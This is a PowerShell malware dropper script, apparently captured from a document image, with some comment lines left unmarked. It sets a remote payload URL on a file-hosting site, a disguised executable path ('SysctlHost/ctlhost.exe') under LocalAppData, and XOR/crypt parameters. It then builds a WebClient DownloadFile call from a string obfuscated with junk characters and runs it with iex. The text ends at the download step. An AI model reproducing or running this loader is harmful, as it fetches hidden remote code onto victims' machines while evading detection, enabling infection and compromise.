 $plUrl = 'https://files.catbox.moe/g1h7zr.bin'
$plPathSuffix = 'SysctlHost/ctlhost.exe'
$cryptPS = 'x3vFW2#rTi!&E23RnzGbi%kj39G+*90c8yHh'
$xorMaskSize = '8187'
$plArgs = $null
$plHidden = $true
function doS {
$envAppData = [System.Environment]::GetFolderPath('LocalApplicationData')
$p = (Join-Path $envAppData $plPathSuffix)
if([System.IO.File]::Exists($p)){
return -1
}
Return -1 if the file ($p) already exists
$d = [System.IO.Path]::GetDirectoryName($p)
if(![System.IO.Directory]::Exists($d)) {
New-Item -ItemType Directory -Path ($d)| Out-Null
}
Create directory if it doesn't exist
if(![System.IO.Directory]::Exists($d)) {
return -2
}
Return -2 if the directory is not created
$sp = [System.Text.Encoding]::UTF8.GetString([byte[]]@(0x27))
$pse = '_[!Sy#s_te,m.Ne#t.We__bC%li^^en_t]::ne#w().D%ow#n_loa*dF_ile'
$pse = $pse.Replace('#','')
$pse = $pse.Replace('^','')
$pse = $pse.Replace('!','')
$pse = $pse.Replace(',','')
$pse = $pse.Replace('_','')
$pse = $pse.Replace('%','')
$pse = $pse.Replace('*','')
$pse += ('(' + $sp + $plUrl + $sp +', ' + $sp + $p + $sp + ')')
iex($pse)